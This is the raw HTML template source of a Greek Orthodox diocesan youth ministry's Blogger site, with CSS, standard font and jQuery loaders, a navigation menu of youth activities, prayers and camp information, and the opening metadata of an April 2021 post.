auto;}#main-wrapper {max-width: 100%;}#sidebar-wrapper {padding-top: 20px;}#nav1, #nav, #nav2 {display: none;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin: 5px 0;}.selectnav {display: block;width: 100%;max-width:200px;}.tm-menu .selectnav {display:inline-block;margin: 10px 0 0 10px;}#menu {text-align:left;padding-right: 0;}}@media screen and (max-width: 880px) {.item #content-wrapper {padding: 0 0 30px;}.tyard .ty-feat .ty-rest .recent-summary {display: none;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom: 0;}}@media only screen and (max-width: 768px) {.top-bar-social, .bottom-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-menu, .bot-menu {float: none;width: 100%;clear: both;margin-top: 0;text-align: center;}.top-bar-social li, .bottom-bar-social li {display: inline-block;float: none;}.selectnav {display: inline-block;}.ops-404 {width: 80%!important;}.title-404 {font-size: 160px!important;}.tyard .ty-first {width: 100%;float: none;padding-right: 0;margin-bottom: 10px;}.tyard .ty-first .tyard-thumb, .tyard .ty-img, .templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 300px;}.tyard .ty-feat .ty-rest-wrap {width:50% }.post-home-image {float: none;width: 100%;margin-bottom: 20px;position: relative;}.tyard .ty-feat .ty-last {margin-top: 10px;}.post-home-image .post-thumb a, .post-home-image .post-thumb, .post-home-image {height:250px;}#meta-post {text-align: center;}.index .post, .archive .post {text-align:center;}.ty_footer_copyright {text-align: center;display: block;clear: both;}}@media only screen and (max-width: 767px) {.floating-ai, .top-header-date {display:none !important;}.tysum .ty-feat .tybox-rest {float: none;width: 100%;padding: 0;}.tybox .ty-feat .tybox-rest {float: none;width: 100%;padding: 0;clear: both;overflow:hidden;}}@media only screen and (max-width: 620px) {#header-wrappers {padding: 10px 0;}.tyard .ty-first .ty-con-yard .recent-summary {display:none;}.tybox .tybox-first, .tylist .tylist-first, .tyleft-wrapper, .tyright-wrapper {width: 100%;padding-right: 0;float: none;margin-bottom: 10px;clear: both;}.tyright-wrapper {padding-left: 0;}.tygrid .ty-feat .tygrid-rest {width: 50%;}.tygrid .ty-feat .tygrid-rest:nth-child(2n) {padding-right: 0;}.tygrid .ty-feat .tygrid-rest:nth-child(3n) {padding-right: 1.4%;}.ty-post-share li {width: 50%;}.related li {width: 100%;margin-left: 0;}}@media only screen and (max-width: 480px) {.top-bar-social #social a {display: block;width: 20px;height: 20px;line-height: 20px;font-size: 12px;}.tm-menu .hub-home, .ticker .title, .ticker .tk-thumb {display: none;}.ty-slide .ty-slide-con-tab .recent-summary {display: none;}.tyard .ty-feat .ty-rest-wrap {width:100%;padding: 0;margin-bottom: 10px;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest, .tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest {margin-top: 0;}.tybox .ty-feat .tybox-rest:nth-child(4), .tybox .ty-feat .tybox-rest:nth-child(5) {width: 100%;float: none;padding: 0;margin-bottom: 10px;}.tygrid .ty-feat .tygrid-rest, .tygrid .ty-feat .tygrid-rest:nth-child(3n) {width: 100%;padding-right: 0;}.index .post h2,.archive .post h2 {line-height: 34px;font-size: 23px;}h1.post-title {font-size: 22px;margin-bottom: 10px;}#meta-post {display: inline-block;}#meta-post .post-labels {display: block;margin: 0 0 10px;clear: both;}.other-meta .other-meta-desc, .other-meta .other-meta-read {float: none;display: block;text-align: center;}.share-title {display: none;}.social-btns {float: none;text-align: center;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 100%;float: none;clear: both;}#sidebar-wrapper {max-width: 100%;}.index .post-outer {padding: 0 0 10px 0;}.ty-copy-container {text-align: center;}.temp-cred {float: none;display: block;clear: both;margin: 5px 0 0;}.ty_footer_copyright {float: none;display: block;clear: both;}}@media only screen and (max-width: 360px) {.title-404 {font-size: 150px!important;}.Header .description p, .showpageOf{display:none}}@media only screen and (max-width: 300px) {#sidebar-wrapper {display:none}.tyheading-head .tymore {display: none;}.related-thumb {width: 100%;float: none;}.archive .post h2,.index .post h2 {line-height: 29px!important;font-size: 15px!important;}article {overflow: hidden;}#blog-pager {padding: 0;margin: 0 0 5px;}.item #blog-pager {margin: 0 0 15px;}.index .resumo span,.archive .resumo span,.ty-author-box img, .breadcrumbs {display: none;}.ty-author-box ul li a {padding: 0;background: none;}.ops-404 {font-size: 20px!important;}.title-404 {font-size: 120px!important;}h1.post-title {font-size: 17px;}.top-bar-social #social a {width: 24px;height: 24px;line-height: 24px;}.top-bar-menu, .ty-ran-yard {display:none;}.ty-post-share li {width: 100%;}.comments .comments-content .comment-header {width: 100%;float: none;clear: both;margin: 0;padding: 0;}.comments .comments-content .comment-header {width: 100%;float: none;clear: both;margin: 0px 0 0px -35px;padding: 0;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper {padding: 0;width: 800px }body#layout #loader {display: none;}body#layout .ty-slide-show {opacity:1;}body#layout .theme-opt {display: block !important;}body#layout .theme-opt .option {background: #333;border-color: #222;}body#layout .theme-opt .option.section h4 {color:#fff!important;}body#layout .section h4 {color: #333!important;text-align:center;text-transform:uppercase;letter-spacing:1.5px;}body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}body#layout .headerleft {width: auto;}body#layout .headerright {width: 460px;}body#layout .ticker .widget {height: auto;overflow: visible;}body#layout .ticker .widget-content {height: auto;}body#layout .post-author-widget, body#layout .post-author-social {display: block;visibility:visible;height: auto;width: 42.43%;float:left;}body#layout .post-author-social {float:right;}body#layout .tm-menu, body#layout .menu-wrap {height: auto;}body#layout #menu {display: block;visibility:visible;height: auto;float:none;}body#layout .hub-home, body#layout .menu-right {display: none;}body#layout #menu .widget {display: block;visibility:visible;}body#layout .preload {opacity:1;}body#layout #content-wrapper {margin: 0 auto;padding:0;}body#layout #adwidegt1 .widget, body#layout #adwidegt2 .widget, body#layout #adwidegt3 .widget {display:block;}body#layout .tyright-wrapper {width: 50%;float: right;}body#layout .tyleft-wrapper {width: 50%;float: left;}body#layout #lowerbar-wrapper {width: 33.33%;float: left;}body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 0;}body#layout .sidebar.section {background-color: #ff7f00!important;border: 1px solid #ca7900;}body#layout .sidetabs .section {background-color: #ffd400 !important;border: 1px solid #dcbc20;}body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout .section .draggable-widget .widget-wrap2 {background-color: #0099e5!important }body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #Blog1 .widget-content {border-color: #34495e }body#layout .add_widget {background: #ebebeb;border: 1px solid #dddddd;}body#layout .FollowByEmail .widget-content:before {display: none;}body#layout .bottom-bar-social {display: block;float: none;}body#layout #lower, body#layout #lower-wrapper, body#layout #lowerbar-wrapper, body#layout #ty_footer, body#layout #header-wrappers {padding: 0;}body#layout .bot-menu, body#layout .bottom-bar-social {float: left;width: 44.735%;}body#layout .editlink {background: #0099e5;color: #fff !important;padding: 0 3px;line-height: 18px;border: 1px solid #08f;border-radius: 3px;text-transform: uppercase;letter-spacing: 1px;text-decoration: none !important;}body#layout .menu-tab {display: none;}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#ff0036;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
.sidebar #contact, .lowerbar #contact {
margin:0!important;
background-color:transparent;
  }
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,700|Black+Ops+One");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2871911880477461646&amp;zx=44f212f9-6002-4537-8209-ab4db6d82a01' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2871911880477461646&amp;zx=44f212f9-6002-4537-8209-ab4db6d82a01' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Roboto&family=Poppins&family=Roboto+Mono"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
</div><div class='widget HTML' data-version='1' id='HTML911'>
          <style>a.Video:before {content:"\f144"}
a.Car:before {content:"\f1b9"}
a.Business:before {content:"\f0b1"}
a.People:before {content:"\f183"}
a.Nature:before {content:"\f06c"}
a.Fashion:before {content:"\f0c4"}
a.Gallery:before {content:"\f03e"}
a.Technology:before {content:"\f1e6"}
a.Learn:before, a.Culture:before {content:"\f02d"}
a.Music:before {content:"\f001"}
a.Sports:before {content:"\f091"}
a.Children:before {content:"\f1ae"}
a.Photography:before {content:"\f030"}
a.Beauty:before {content:"\f004"}
a.Food:before {content:"\f015"}
a.News:before {content:"\f1ea"}</style>
        </div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML207'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1100) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="item">

<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.neotitafokid.gr/' style='display: block'><h1 style='display:none'></h1>
<img alt='Νεοτητα Ι.Μ Φωκιδος' height='281px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuI4tYx0I0Cijn3mJHE2yOb-wRKpIjuw1XtbBxwcPHuDSWtTa-stRKmBqRflwnpw2QQnM_D207A-XCWMFKIXXJGnu0v7Lp55bU6mCMWjmrXpTtQORmGjfvFovbL-BP8tU_Xn3m35mUc7g/s1600/neotita_final_logo.png' style='display: block' width='607px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<li class='hub-home'><a href='https://www.neotitafokid.gr/'><i class='fa fa-home'></i></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΝΕΑ' itemprop='url'>NEA</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ΔΡΑΣΕΙΣ</a></li>
<li itemprop='name'><a href='https://www.neotitafokid.gr/search/label/ΠΑΙΧΝΙΔΙΑ ΠΡΟΣΧΟΛΙΚΗΣ' itemprop='url'>__ΠΑΙΧΝΙΔΙΑ ΠΡΟΣΧΟΛΙΚΗΣ</a></li>
<li itemprop='name'><a href='https://www.neotitafokid.gr/search/label/ΠΑΙΧΝΙΔΙΑ ΓΥΜ-ΛΥΚ' itemprop='url'>__ΠΑΙΧΝΙΔΙΑ ΓΥΜ-ΛΥΚ</a></li>
<li itemprop='name'><a href='https://www.neotitafokid.gr/search/label/ΠΑΙΧΝΙΔΙΑ ΔΗΜΟΤΙΚΟΥ' itemprop='url'>__ΠΑΙΧΝΙΔΙΑ ΔΗΜΟΤΙΚΟΥ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΔΙΑΓΩΝΙΣΜΟΙ' itemprop='url'>__ΔΙΑΓΩΝΙΣΜΟΙ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΑΘΛΗΤΙΚΑ' itemprop='url'>__ΑΘΛΗΤΙΚΑ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΘΕΑΤΡΟ?&max-results=7' itemprop='url'>__ΘΕΑΤΡΙΚΑ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΚΑΤΗΧΗΤΙΚΑ' itemprop='url'>__ΚΑΤΗΧΗΤΙΚΑ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΕΚΔΡΟΜΕΣ' itemprop='url'>__ΕΚΔΡΟΜΕΣ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/p/blog-page_5.html' itemprop='url'>__GALILAIA RADIO</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_ΠΝΕΥΜΑΤΙΚΑ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΜΑΘΗΜΑΤΑ ΠΡΟΣΧΟΛΙΚΗΣ' itemprop='url'>__ΜΑΘΗΜΑΤΑ ΠΡΟΣΧΟΛΙΚΗΣ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΜΑΘΗΜΑΤΑ ΔΗΜΟΤΙΚΟΥ' itemprop='url'>__ΜΑΘΗΜΑΤΑ ΔΗΜΟΤΙΚΟΥ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΜΑΘΗΜΑΤΑ ΓΥΜ-ΛΥΚ' itemprop='url'>__ΜΑΘΗΜΑΤΑ ΓΥΜ./ΛΥΚ.</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΟΡΘΟΔΟΞΗ ΚΑΤΗΧΗΣΗ' itemprop='url'>__ΟΡΘΟΔΟΞΗ ΚΑΤΗΧΗΣΗ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/p/blog-page_2.html' itemprop='url'>__ΙΕΡΑ ΜΥΣΤΗΡΙΑ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΚΗΡΥΓΜΑ' itemprop='url'>__ΚΗΡΥΓΜΑΤΑ</a></li>
<li itemprop='name'><a href='http://neotita-imfokid.blogspot.com/search/label/ΤΙ ΕΙΝΑΙ Η ΠΡΟΣΕΥΧΗ' itemprop='url'>__ΤΙ ΕΙΝΑΙ Η ΠΡΟΣΕΥΧΗ</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_ΠΡΟΣΕΥΧΕΣ</a></li>
<li itemprop='name'><a href='http://neotita-imfokid.blogspot.com/search/label/ΠΡΩΙΝΗ ΠΡΟΣΕΥΧΗ' itemprop='url'>__ΠΡΩΙΝΗ ΠΡΟΣΕΥΧΗ</a></li>
<li itemprop='name'><a href='http://neotita-imfokid.blogspot.com/search/label/%CE%A0%CE%A1%CE%9F%CE%A3%CE%95%CE%A5%CE%A7%CE%95%CE%A3%20%CE%A6%CE%91%CE%93%CE%97%CE%A4%CE%9F%CE%A5' itemprop='url'>__ΠΡΟΣΕΥΧΕΣ ΦΑΓΗΤΟΥ</a></li>
<li itemprop='name'><a href='http://neotita-imfokid.blogspot.com/search/label/ΒΡΑΔΙΝΗ ΠΡΟΣΕΥΧΗ' itemprop='url'>__ΒΡΑΔΙΝΗ ΠΡΟΣΕΥΧΗ</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_ΦΙΛΟΞΕΝΙΑ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΦΙΛΟΞΕΝΙΑ' itemprop='url'>__ΝΕΑ ΓΑΛΙΛΑΙΑΣ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/p/blog-page_60.html' itemprop='url'>__ΠΛΗΡΟΦΟΡΙΕΣ</a></li>
<li itemprop='name'><a href='https://www.neotitafokid.gr/p/blog-page.html' itemprop='url'>__ΑΠΑΡΑΙΤΗΤΑ ΓΙΑ ΦΙΛΟΞΕΝΙΑ</a></li>
<li itemprop='name'><a href='https://www.neotitafokid.gr/p/blog-page.html' itemprop='url'>___ΠΑΙΔΙΩΝ & ΕΦΗΒΩΝ</a></li>
<li itemprop='name'><a href='https://www.neotitafokid.gr/p/blog-page_1.html' itemprop='url'>___ΖΕΥΓΑΡΙΑ & ΦΟΙΤΗΤΕΣ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/p/blog-page_11.html' itemprop='url'>__ΕΓΚΑΤΑΣΤΑΣΕΙΣ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/p/blog-page_10.html' itemprop='url'>__ΔΡΑΣΤΗΡΙΟΤΗΤΕΣ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΕΦΗΒΙΚΑ' itemprop='url'>_ΕΦΗΒΙΚΑ</a></li>
<li itemprop='name'><a href='https://www.neotitafokid.gr/search/label/ΔΙΑΔΙΚΤΥΑΚΗ ΠΑΡΕΑ' itemprop='url'>__ΔΙΑΔΙΚΤΥΑΚΗ ΠΑΡΕΑ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/18-40 ΕΤΩΝ' itemprop='url'>_ΝΕΟΙ 18-40</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_ΠΟΛΥΜΕΣΑ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΜΟΥΣΙΚΗ' itemprop='url'>__ΜΟΥΣΙΚΗ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΒΙΝΤΕΟ' itemprop='url'>__ΒΙΝΤΕΟ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΤΑΙΝΙΑ' itemprop='url'>__ΤΑΙΝΙΕΣ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΒΙΒΛΙΑ' itemprop='url'>__ΒΙΒΛΙΑ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΕΝΤΥΠΑ' itemprop='url'>__ΕΝΤΥΠΑ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΠΑΡΟΥΣΙΑΣΕΙΣ' itemprop='url'>__ΠΑΡΟΥΣΙΑΣΕΙΣ ppt</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/Quiz' itemprop='url'>__Quiz</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_ΦΩΤΟΓΡΑΦΙΕΣ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΦΩΤΟΓΡΑΦΙΕΣ ΓΕΝΙΚΕΣ' itemprop='url'>__ΓΕΝΙΚΕΣ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΝΕΩΝ ΑΜΦΙΣΣΑΣ' itemprop='url'>__ΝΕΩΝ ΑΜΦΙΣΣΑΣ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΝΕΩΝ ΙΤΕΑΣ' itemprop='url'>__ΝΕΩΝ ΙΤΕΑΣ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΝΕΩΝ ΙΤΕΑΣ' itemprop='url'>__ΝΕΩΝ ΚΙΡΡΑΣ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΝΕΩΝ ΓΑΛΑΞΙΔΙΟΥ' itemprop='url'>__ΝΕΩΝ ΓΑΛΑΞΙΔΙΟΥ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΝΕΩΝ ΕΡΑΤΕΙΝΗΣ' itemprop='url'>__ΝΕΩΝ ΕΡΑΤΕΙΝΗΣ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΝΕΩΝ ΕΥΠΑΛΙΟΥ ' itemprop='url'>__ΝΕΩΝ ΠΕΡΙΦ. ΕΥΠΑΛΙΟΥ</a></li>
</ul>
</div>
</div></div>
<div class='menu-right'>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='news-tick-wrap'>
<div class='news-tick-bar body-row'>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>ΝΕΑ</h2>
<div class='widget-content'>
<span data-type="tyard-recent" data-no="5"></span>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='ads-blog'>
<div class='ad-home-widget no-items section' id='adwidegt1' name='Home Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-top-widget no-items section' id='adwidegt2' name='Post Top Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>12 Απριλίου 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://i.ytimg.com/vi/rLwkTuZhoYU/hqdefault.jpg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='Απριλίου 12, 2021' itemprop='datePublished'/>
<meta content='2021-10-06T14:55:19Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
